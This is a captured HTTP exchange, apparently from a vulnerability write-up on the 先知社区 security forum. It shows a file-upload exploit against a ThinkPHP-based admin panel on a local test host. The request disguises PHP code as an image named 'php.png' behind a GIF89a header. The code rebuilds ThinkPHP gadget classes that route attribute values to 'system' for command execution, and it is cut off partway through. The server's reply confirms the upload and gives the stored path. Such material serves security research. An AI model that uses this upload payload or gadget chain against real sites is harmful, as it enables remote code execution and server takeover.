 1 POST /admin/upload/uploadfile.html HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------425581469337840800613537829550
9 Content-Length: 1658
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/admin/site/config.html?config_name=imageWater
13 Cookie: PHPSESSID=b612ugicarah7pts9d7vabh8ac
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------425581469337840800613537829550
19 Content-Disposition: form-data; name="file"; filename="php.png"
20 Content-Type: application/octet-stream
21
22 GIF89a<?php
23 namespace think\process\pipes {
24 class Windows
25 {
26 private $files;
27 public function __construct($files)
28 {
29 $this->files = [$files];
30 }
31 }
32 }
33 namespace think\model\concern {
34 trait Conversion
35 {
36 }
37 trait Attribute
38 {
39 private $data;
40 private $withAttr = ["v" => "system"];
41 public function get()
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 08:00:48 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 229
11
12 {
"code":200,
"msg":"上传成功",
"data":{
"upload_type":"local",
"title":"php.png",
"size":1425,
"name":"c82fa7379e0af820a809510776ea6782.png",
"ext":"png",
"url":"\/upload\/20230308\/c82fa7379e0af820a809510776ea6782.png",
"site_id":1
}
}
Search...
0 matches
先知社区